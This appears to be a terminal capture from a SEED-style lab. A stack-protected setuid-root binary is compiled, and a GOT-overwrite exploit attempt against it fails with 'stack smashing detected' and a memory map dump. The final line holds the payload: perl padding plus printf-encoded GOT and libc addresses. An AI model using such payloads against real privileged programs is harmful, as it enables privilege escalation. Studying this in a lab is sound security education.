 root@seed-desktop:/home/seed# gcc -g -fstack-protector-all --param=ssp-buffer-size=4 -o got got.c
root@seed-desktop:/home/seed# chmod 4755 got
root@seed-desktop:/home/seed# exit
exit
seed@seed-desktop:~$ ./gotdemo
*** stack smashing detected ***: ./got terminated
======= Backtrace: =========
/lib/tls/i686/cmov/libc.so.6(__fortify_fail+0x48)[0xb7f6cda8]
/lib/tls/i686/cmov/libc.so.6(__fortify_fail+0x0)[0xb7f6cd60]
./got[0x80485cc]
/lib/tls/i686/cmov/libc.so.6(__libc_start_main+0xe5)[0xb7e85775]
./got[0x8048421]
======= Memory map: ========
08048000-08049000 r-xp 00000000 08:01 9188       /home/seed/got
08049000-0804a000 r--p 00000000 08:01 9188       /home/seed/got
0804a000-0804b000 rw-p 00001000 08:01 9188       /home/seed/got
0804b000-0806c000 rw-p 0804b000 00:00 0          [heap]
b7e52000-b7e5f000 r-xp 00000000 08:01 278049     /lib/libgcc_s.so.1
b7e5f000-b7e60000 r--p 0000c000 08:01 278049     /lib/libgcc_s.so.1
b7e60000-b7e61000 rw-p 0000d000 08:01 278049     /lib/libgcc_s.so.1
b7e6e000-b7e6f000 rw-p b7e6e000 00:00 0
b7e6f000-b7fcb000 r-xp 00000000 08:01 295506     /lib/tls/i686/cmov/libc-2.9.so
b7fcb000-b7fcc000 ---p 0015c000 08:01 295506     /lib/tls/i686/cmov/libc-2.9.so
b7fcc000-b7fce000 r--p 0015c000 08:01 295506     /lib/tls/i686/cmov/libc-2.9.so
b7fce000-b7fcf000 rw-p 0015e000 08:01 295506     /lib/tls/i686/cmov/libc-2.9.so
b7fcf000-b7fd2000 rw-p b7fcf000 00:00 0
b7fde000-b7fe1000 rw-p b7fde000 00:00 0
b7fe1000-b7fe2000 r-xp b7fe1000 00:00 0          [vdso]
b7fe2000-b7ffe000 r-xp 00000000 08:01 278007     /lib/ld-2.9.so
b7ffe000-b7fff000 r--p 0001b000 08:01 278007     /lib/ld-2.9.so
b7fff000-b8000000 rw-p 0001c000 08:01 278007     /lib/ld-2.9.so
bffeb000-c0000000 rw-p bffeb000 00:00 0          [stack]
Copied data into array1./gotdemo: line 1:  7762 Aborted                 ./got `perl -e 'print "x" x 4'``printf "\x04\xa0\x04\
x08"` `printf "\xb0\x88\xea\xb7"`